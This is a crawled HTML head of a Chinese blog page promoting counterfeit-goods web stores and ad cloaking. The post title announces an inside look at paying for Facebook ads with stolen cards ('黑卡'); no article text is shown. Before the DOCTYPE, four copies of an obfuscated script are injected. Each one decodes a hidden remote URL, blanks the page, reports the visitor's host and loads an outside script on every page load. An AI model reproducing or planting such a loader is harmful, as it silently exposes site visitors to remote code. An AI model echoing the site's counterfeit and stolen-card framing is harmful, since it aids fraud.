

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dropshoppings.net/%E6%8F%AD%E5%BC%80%E5%88%A9%E7%94%A8%E6%96%99%E9%BB%91%E5%8D%A1%E7%83%A7facebook%E5%B9%BF%E5%91%8A%E7%9A%84%E5%86%85%E5%B9%95-%E4%B8%8B%E6%9C%9F%E9%A2%84%E5%91%8A
body_size: 16012
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!DOCTYPE html>
<html dir="ltr" lang="zh-CN"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" rel="stylesheet">
<title>揭开利用料(黑卡)烧Facebook广告的内幕 – 下期预告 - 跨境独立站——外贸仿牌基地</title>

		<!-- All in One SEO 4.3.2 - aioseo.com -->
		<meta name="description" content="鉴于国内的特殊情况，很多做FP外贸的老板都在闷声发大财，无论是黑科技也好，薅羊毛也罢，都是一个人吃到饱。所以网" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.dropshoppings.net/%e6%8f%ad%e5%bc%80%e5%88%a9%e7%94%a8%e6%96%99%e9%bb%91%e5%8d%a1%e7%83%a7facebook%e5%b9%bf%e5%91%8a%e7%9a%84%e5%86%85%e5%b9%95-%e4%b8%8b%e6%9c%9f%e9%a2%84%e5%91%8a" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.2 " />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="跨境独立站——外贸仿牌基地 - 仿牌建站 | 跨境FP独立站 | 外贸仿牌独立站 | COD建站 | 谷歌SEO | Facebook仿牌广告投放教学 | 仿牌独立站 | FP独立站收款 | 斗篷Cloak" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="揭开利用料(黑卡)烧Facebook广告的内幕 – 下期预告 - 跨境独立站——外贸仿牌基地" />
		<meta property="og:description" content="鉴于国内的特殊情况，很多做FP外贸的老板都在闷声发大财，无论是黑科技也好，薅羊毛也罢，都是一个人吃到饱。所以网" />
		<meta property="og:url" content="https://www.dropshoppings.net/%e6%8f%ad%e5%bc%80%e5%88%a9%e7%94%a8%e6%96%99%e9%bb%91%e5%8d%a1%e7%83%a7facebook%e5%b9%bf%e5%91%8a%e7%9a%84%e5%86%85%e5%b9%95-%e4%b8%8b%e6%9c%9f%e9%a2%84%e5%91%8a" />
		<meta property="article:published_time" content="2020-12-25T16:07:26+00:00" />
		<meta property="article:modified_time" content="2020-12-26T16:48:06+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="揭开利用料(黑卡)烧Facebook广告的内幕 – 下期预告 - 跨境独立站——外贸仿牌基地" />
		<meta name="twitter:description" content="鉴于国内的特殊情况，很多做FP外贸的老板都在闷声发大财，无论是黑科技也好，薅羊毛也罢，都是一个人吃到饱。所以网" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.dropshoppings.net\/%e6%8f%ad%e5%bc%80%e5%88%a9%e7%94%a8%e6%96%99%e9%bb%91%e5%8d%a1%e7%83%a7facebook%e5%b9%bf%e5%91%8a%e7%9a%84%e5%86%85%e5%b9%95-%e4%b8%8b%e6%9c%9f%e9%a2%84%e5%91%8a#blogposting","name":"\u63ed\u5f00\u5229\u7528\u6599(\u9ed1\u5361)\u70e7Facebook\u5e7f\u544a\u7684\u5185\u5e55 \u2013 \u4e0b\u671f\u9884\u544a - \u8de8\u5883\u72ec\u7acb\u7ad9\u2014\u2014\u5916\u8d38\u4eff\u724c\u57fa\u5730","headline":"\u63ed\u5f00\u5229\u7528\u6599(\u9ed1\u5361)\u70e7Facebook\u5e7f\u544a\u7684\u5185\u5e55 \u2013 \u4e0b\u671f\u9884\u544a","author":{"@id":"https:\/\/www.dropshoppings.net\/author\/lovehhuc#author"},"publisher":{"@id":"https:\/\/www.dropshoppings.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.dropshoppings.net\/wp-content\/uploads\/2020\/12\/Capture1.jpg","width":1200,"height":709},"datePublished":"2020-12-25T16:07:26+08:00","dateModified":"2020-12-26T16:48:06+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.dropshoppings.net\/%e6%8f%ad%e5%bc%80%e5%88%a9%e7%94%a8%e6%96%99%e9%bb%91%e5%8d%a1%e7%83%a7facebook%e5%b9%bf%e5%91%8a%e7%9a%84%e5%86%85%e5%b9%95-%e4%b8%8b%e6%9c%9f%e9%a2%84%e5%91%8a#webpage"},"isPartOf":{"@id":"https:\/\/www.dropshoppings.net\/%e6%8f%ad%e5%bc%80%e5%88%a9%e7%94%a8%e6%96%99%e9%bb%91%e5%8d%a1%e7%83%a7facebook%e5%b9%bf%e5%91%8a%e7%9a%84%e5%86%85%e5%b9%95-%e4%b8%8b%e6%9c%9f%e9%a2%84%e5%91%8a#webpage"},"articleSection":"\u4eff\u724c\u5e7f\u544a\u6295\u653e"},{"@type":"BreadcrumbList","@id":"https:\/\/www.dropshoppings.net\/%e6%8f%ad%e5%bc%80%e5%88%a9%e7%94%a8%e6%96%99%e9%bb%91%e5%8d%a1%e7%83%a7facebook%e5%b9%bf%e5%91%8a%e7%9a%84%e5%86%85%e5%b9%95-%e4%b8%8b%e6%9c%9f%e9%a2%84%e5%91%8a#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dropshoppings.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.dropshoppings.net\/","name":"Home","description":"\u8de8\u5883\u72ec\u7acb\u7ad9\u2014\u2014\u5916\u8d38\u4eff\u724c\u57fa\u5730 \u4eff\u724c\u5efa\u7ad9 | \u8de8\u5883FP\u72ec\u7acb\u7ad9 | \u5916\u8d38\u4eff\u724c\u72ec\u7acb\u7ad9 | COD\u5efa\u7ad9 | \u8c37\u6b4cSEO | Facebook\u4eff\u724c\u5e7f\u544a\u6295\u653e\u6559\u5b66 | \u4eff\u724c\u72ec\u7acb\u7ad9 | FP\u72ec\u7acb\u7ad9\u6536\u6b3e | \u6597\u7bf7Cloak","url":"https:\/\/www.dropshoppings.net\/"}}]},{"@type":"Organization","@id":"https:\/\/www.dropshoppings.net\/#organization","name":"\u8de8\u5883\u72ec\u7acb\u7ad9\u2014\u2014\u5916\u8d38\u4eff\u724c\u57fa\u5730","url":"https:\/\/www.dropshoppings.net\/"},{"@type":"Person","@id":"https:\/\/www.dropshoppings.net\/author\/lovehhuc#author","url":"https:\/\/www.dropshoppings.net\/author\/lovehhuc","name":"lovehhuc","image":{"@type":"ImageObject","@id":"https:\/\/www.dropshoppings.net\/%e6%8f%ad%e5%bc%80%e5%88%a9%e7%94%a8%e6%96%99%e9%bb%91%e5%8d%a1%e7%83%a7facebook%e5%b9%bf%e5%91%8a%e7%9a%84%e5%86%85%e5%b9%95-%e4%b8%8b%e6%9c%9f%e9%a2%84%e5%91%8a#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7d23848b9fba301d54a93d138651c7ae?s=96&d=mm&r=g","width":96,"height":96,"caption":"lovehhuc"}},{"@type":"WebPage","@id":"https:\/\/www.dropshoppings.net\/%e6%8f%ad%e5%bc%80%e5%88%a9%e7%94%a8%e6%96%99%e9%bb%91%e5%8d%a1%e7%83%a7facebook%e5%b9%bf%e5%91%8a%e7%9a%84%e5%86%85%e5%b9%95-%e4%b8%8b%e6%9c%9f%e9%a2%84%e5%91%8a#webpage","url":"https:\/\/www.dropshoppings.net\/%e6%8f%ad%e5%bc%80%e5%88%a9%e7%94%a8%e6%96%99%e9%bb%91%e5%8d%a1%e7%83%a7facebook%e5%b9%bf%e5%91%8a%e7%9a%84%e5%86%85%e5%b9%95-%e4%b8%8b%e6%9c%9f%e9%a2%84%e5%91%8a","name":"\u63ed\u5f00\u5229\u7528\u6599(\u9ed1\u5361)\u70e7Facebook\u5e7f\u544a\u7684\u5185\u5e55 \u2013 \u4e0b\u671f\u9884\u544a - \u8de8\u5883\u72ec\u7acb\u7ad9\u2014\u2014\u5916\u8d38\u4eff\u724c\u57fa\u5730","description":"\u9274\u4e8e\u56fd\u5185\u7684\u7279\u6b8a\u60c5\u51b5\uff0c\u5f88\u591a\u505aFP\u5916\u8d38\u7684\u8001\u677f\u90fd\u5728\u95f7\u58f0\u53d1\u5927\u8d22\uff0c\u65e0\u8bba\u662f\u9ed1\u79d1\u6280\u4e5f\u597d\uff0c\u8585\u7f8a\u6bdb\u4e5f\u7f62\uff0c\u90fd\u662f\u4e00\u4e2a\u4eba\u5403\u5230\u9971\u3002\u6240\u4ee5\u7f51","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.dropshoppings.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.dropshoppings.net\/%e6%8f%ad%e5%bc%80%e5%88%a9%e7%94%a8%e6%96%99%e9%bb%91%e5%8d%a1%e7%83%a7facebook%e5%b9%bf%e5%91%8a%e7%9a%84%e5%86%85%e5%b9%95-%e4%b8%8b%e6%9c%9f%e9%a2%84%e5%91%8a#breadcrumblist"},"author":{"@id":"https:\/\/www.dropshoppings.net\/author\/lovehhuc#author"},"creator":{"@id":"https:\/\/www.dropshoppings.net\/author\/lovehhuc#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.dropshoppings.net\/wp-content\/uploads\/2020\/12\/Capture1.jpg","@id":"https:\/\/www.dropshoppings.net\/#mainImage","width":1200,"height":709},"primaryImageOfPage":{"@id":"https:\/\/www.dropshoppings.net\/%e6%8f%ad%e5%bc%80%e5%88%a9%e7%94%a8%e6%96%99%e9%bb%91%e5%8d%a1%e7%83%a7facebook%e5%b9%bf%e5%91%8a%e7%9a%84%e5%86%85%e5%b9%95-%e4%b8%8b%e6%9c%9f%e9%a2%84%e5%91%8a#mainImage"},"datePublished":"2020-12-25T16:07:26+08:00","dateModified":"2020-12-26T16:48:06+08:00"},{"@type":"WebSite","@id":"https:\/\/www.dropshoppings.net\/#website","url":"https:\/\/www.dropshoppings.net\/","name":"\u8de8\u5883\u72ec\u7acb\u7ad9\u2014\u2014\u5916\u8d38\u4eff\u724c\u57fa\u5730","description":"\u4eff\u724c\u5efa\u7ad9 | \u8de8\u5883FP\u72ec\u7acb\u7ad9 | \u5916\u8d38\u4eff\u724c\u72ec\u7acb\u7ad9 | COD\u5efa\u7ad9 | \u8c37\u6b4cSEO | Facebook\u4eff\u724c\u5e7f\u544a\u6295\u653e\u6559\u5b66 | \u4eff\u724c\u72ec\u7acb\u7ad9 | FP\u72ec\u7acb\u7ad9\u6536\u6b3e | \u6597\u7bf7Cloak","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.dropshoppings.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dropshoppings.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="跨境独立站——外贸仿牌基地 &raquo; Feed" href="https://www.dropshoppings.net/feed" />
<link rel="alternate" type="application/rss+xml" title="跨境独立站——外贸仿牌基地 &raquo; 评论Feed" href="https://www.dropshoppings.net/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dropshoppings.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dropshoppings.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.dropshoppings.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.dropshoppings.net/wp-content/themes/newsup/css/bootstrap.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://www.dropshoppings.net/wp-content/themes/newsup/style.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-default-css'  href='https://www.dropshoppings.net/wp-content/themes/newsup/css/colors/default.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dropshoppings.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.dropshoppings.net/wp-content/themes/newsup/css/owl.carousel.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://www.dropshoppings.net/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=5.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dropshoppings.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/navigation.js?ver=5.8' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/bootstrap.js?ver=5.8' id='bootstrap-js'></script>
